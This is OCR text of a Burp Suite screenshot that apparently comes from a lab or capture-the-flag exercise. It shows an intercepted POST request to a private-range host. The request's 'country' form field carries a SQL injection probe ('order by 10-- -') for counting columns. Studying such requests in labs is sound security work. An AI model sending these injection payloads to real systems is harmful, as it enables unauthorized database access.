 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=683e29ac95b27502229168ef318cb3ad
13 Upgrade-Insecure-Requests: 1
14
15 username=xcxcxc&country=Afganistan' order by 10-- -